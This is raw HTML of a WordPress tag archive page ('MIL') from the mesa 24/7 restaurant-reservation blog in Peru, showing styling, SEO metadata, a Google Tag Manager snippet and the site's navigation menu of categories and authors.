

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.mesa247.pe/etiqueta/mil/
body_size: 16038
content:
<!DOCTYPE html>
<html lang="es-PE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# website: http://ogp.me/ns/website#">
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<link rel="pingback" href="https://blog.mesa247.pe/xmlrpc.php"/>
		<link href="https://img.mesa247.pe/archivos/mesa247/favicon.ico" rel="shortcut icon" type="image/x-icon" />
		<title>MIL | mesa 24/7</title>
<style type="text/css">			.heateorSssInstagramBackground{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateorSssSharing,.heateor_sss_standard_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_horizontal_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_horizontal_sharing .heateorSssSharing:hover,.heateor_sss_standard_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing .heateorSssSharing,.heateor_sss_floating_follow_icons_container .heateorSssSharing{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
				.heateor_sss_vertical_sharing .heateorSssSharing:hover,.heateor_sss_floating_follow_icons_container .heateorSssSharing:hover{
						border-color: transparent;
		}
		
						div.heateor_sss_horizontal_sharing .heateorSssSharingSvg{width:50%;margin:auto;}div.heateor_sss_horizontal_sharing .heateor_sss_square_count{float:left;width:50%;line-height:35px;}
				@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}@media screen and (max-width:783px) {.heateor_sss_floating_follow_icons_container{display:none!important}}</style><meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1ob_start_detected [-1,-1] -->
<link rel="canonical" href="https://blog.mesa247.pe/etiqueta/mil/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed" href="https://blog.mesa247.pe/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Feed de los comentarios" href="https://blog.mesa247.pe/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="mesa 24/7 &raquo; Etiqueta MIL del feed" href="https://blog.mesa247.pe/etiqueta/mil/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 19px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 41px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='aspect_main_style-css' href='https://blog.mesa247.pe/wp-content/themes/aspect/assets/css/style.min.css?ver=1.4' type='text/css' media='all' />
<style id='aspect_main_style-inline-css' type='text/css'>
@media (min-width:991px){ #site-logo{padding-top:50px;padding-bottom:50px;} #site-logo,#site-logo img{max-width:200px;} } @media (max-width: 991px) { #site-logo, #site-logo img{max-width:120px;height:20px;} } body.boxed{background-color:f5f5f5;} #site-header-inner{background-color:ffffff!important;} #header-top{background-color:ffffff!important;border-color:e6e6e6;} #header-search .fa,#header-search input[type=text],#header-search input[type=text]::-webkit-input-placeholder,.header-social li a{color:888888;} .header-social li a:hover{color:242424;} #header-navigation{background-color:ffffff!important;} #header-navigation #header-nav{border-color:e6e6e6;} @media (max-width: 991px) { #mobile-nav-icon span{background-color:111111!important;} .menu-item-has-children .sub-drop-icon, .page_item_has_children .sub-drop-icon{color:111111!important;} #header-nav{background-color:ffffff!important;} #header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item > a{border-color:e6e6e6!important;} } .menu .menu-item > a,.menu .sub-menu li a,.menu > li:after{color:111111!important;} .menu > li > a:hover, .submenu-active, #header-nav .menu-item > a.active{color:c7c7c7!important;} .menu .sub-menu{background-color:ffffff;border-color:242424;} .menu .sub-menu li a:hover{background-color:e6e6e6;} #site-footer{background-color:e6e6e6;} #footer-social-inner{background-color:e6e6e6;} #footer-social li a{color:111111;} #footer-social li a:hover{color:888888;} #footer-copyright{color:111111;} #scroll-top{background-color:C7C7C7;} #scroll-top:hover{background-color:111111;} #scroll-top span{color:ffffff;} #scroll-top:hover span{color:ffffff;} .primary-button,.search-widget #searchsubmit,.sidebar-widget input[type=submit],.comment-respond .submit{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .primary-button:hover,.search-widget #searchsubmit:hover,.sidebar-widget input[type=submit]:hover,.comment-respond .submit:hover{background-color:#c7c7c7;border-color:#c7c7c7!important;color:#111111!important;} .secondary-button{background-color:#ffffff;border-color:#111111!important;color:#111111!important;} .secondary-button:hover{background-color:#111111;border-color:#111111!important;color:#ffffff!important;} .page-header .section-inner{background-color:e6e6e6!important;color:111111!important;} .slideshow-btn{color:111111;} .carousel .owl-dot,.carousel .owl-dot.active{background-color:111111;} .blog-item h3 a,.single-blog-title h1,#post-related-posts .blog-item h3 a{color:#111111;} .blog-item h3 a:hover,#post-related-posts .blog-item h3 a:hover{color:#c7c7c7;} .post-categories li a,.post-categories li:before{color:#111111;} .post-categories li a:hover{color:#888888;} .blog-post-meta span{color:#888888;} .blog-item{border-color:#e6e6e6;} .sticky{background-color:#f1f1f1;} .post-tags a,.sidebar-widget .tagcloud a{background-color:#111111!important;color:#ffffff!important;} .post-tags a:hover,.sidebar-widget .tagcloud a:hover{background-color:#c7c7c7!important;color:#111111!important;} .social-item span{color:#888888;} .social-item span:hover{color:#111111;} .comment-main-content .reply .comment-reply-link{color:#ffffff;background-color:#888888;} .comment-main-content .reply .comment-reply-link:hover{color:#ffffff;background-color:#111111;} .post-nav-item span{color:#111111;} .post-nav-item span:hover{color:#888888;} @media (min-width: 991px) { .blog-list .col-xlarge-12 .blog-item h3 a{font-size:22px;line-height:26px;} .single-blog-title h1{font-size:24px;line-height:29px;} .page-content h1{font-size:25px;line-height:33px;} .page-content h2{font-size:22px;line-height:30px;} .page-content h3{font-size:19px;line-height:27px;} .page-content h4{font-size:16px;line-height:24px;} .page-content h5{font-size:13px;line-height:21px;} .page-content h6{font-size:10px;line-height:18px;} .page-content p,.page-content li{font-size:13px;line-height:24px;} .sidebar-widget h3,.widget_rss h3 a{font-size:18px;line-height:22px;} }
/*# sourceURL=aspect_main_style-inline-css */
</style>
<link rel='stylesheet' id='aspect-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%7COpen+Sans%3A400%2C400&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_sharing_default_svg-css' href='https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/admin/css/sassy-social-share-svg.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='ngfb_sharing_css-css' href='https://blog.mesa247.pe/wp-content/plugins/nextgen-facebook/cache/sharing-styles-id-1.min.css?ver=8.45.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://blog.mesa247.pe/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.mesa247.pe/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.mesa247.pe/wp-json/wp/v2/tags/2185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.mesa247.pe/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />


<!-- ngfb meta tags begin -->
<meta name="ngfb:mark:begin" content="ngfb meta tags begin"/>
<!-- generator:1 --><meta name="generator" content="NGFB 8.45.4/G"/>
<link rel="shortlink" href="https://blog.mesa247.pe/etiqueta/mil/"/>
<meta property="og:url" content="https://blog.mesa247.pe/etiqueta/mil/"/>
<meta property="og:type" content="website"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:site_name" content="mesa 24/7"/>
<meta property="og:title" content="MIL"/>
<meta property="og:description" content="Tagged with MIL"/>
<meta name="twitter:domain" content="blog.mesa247.pe"/>
<meta name="twitter:title" content="MIL"/>
<meta name="twitter:description" content="Tagged with MIL"/>
<meta name="twitter:card" content="summary"/>
<link itemprop="url" href="https://blog.mesa247.pe/etiqueta/mil/"/>
<meta itemprop="name" content="MIL"/>
<meta itemprop="description" content="Tagged with MIL"/>
<meta name="ngfb:mark:end" content="ngfb meta tags end"/>
<!-- added on 2026-01-26T10:56:56+00:00 in 0.001061 secs -->
<!-- ngfb meta tags end -->

<script type="text/javascript" id="ngfb-header-script">
	window.___gcfg = { lang: "en-US" };
	function ngfb_insert_js( script_id, url, async ) {
		if ( document.getElementById( script_id + "-js" ) ) return;
		var async = typeof async !== "undefined" ? async : true;
		var script_pos = document.getElementById( script_id );
		var js = document.createElement( "script" );
		js.id = script_id + "-js";
		js.async = async;
		js.type = "text/javascript";
		js.language = "JavaScript";
		js.src = url;
		script_pos.parentNode.insertBefore( js, script_pos );
	};
</script>
<!-- ngfb header: buttons_on_index not enabled -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TT88PB72');</script>
<!-- End Google Tag Manager -->

		
	</head>

	<body class="archive tag tag-mil tag-2185 wp-custom-logo wp-embed-responsive wp-theme-aspect">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TT88PB72"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
			
			
		<header id="site-header" class=" ">
			
			<div id="site-header-inner">
			
								
					<!-- header top -->
					<div id="header-top">
						<div class="container clearfix">
						
															<form id="header-search" role="search" method="get" action="https://blog.mesa247.pe/">
									<button type="submit" id="submit-button">
										<i class="fa fa-search"></i>
									</button>
									<input type="text" placeholder="Type to Search..." class="font-opensans-reg" name="s" id="s" />
								</form>
																			
															<ul class="header-social">
																	</ul>
														
						</div>
					</div>
					
								
				<!-- header middle -->
				<div id="header-middle">
					<div class="container">
					
						<div class="medium-header-container clearfix">
						
														
							<!-- Site logo -->
							<a href="https://blog.mesa247.pe/" id="site-logo">
								<img src="https://blog.mesa247.pe/wp-content/uploads/2020/12/blog-mesa-compri-v2.png" alt="mesa 24/7">
							</a>

							<!-- Mobile burger icon -->
							<div id="mobile-nav-button">
								<div id="mobile-nav-icon">
									<span></span>
									<span></span>
									<span></span>
									<span></span>
								</div>
							</div>
							
						</div>
				
					</div>
				</div>
				
				<!-- header navigation -->
				<div id="header-navigation" class="nav-fixed">
					<div class="container">
						
						<nav id="header-nav">
							<ul id="nav-ul" class="menu font-montserrat-reg clearfix"><li id="menu-item-6494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6494"><a href="https://www.mesa247.pe/">Reserva Online</a></li>
<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
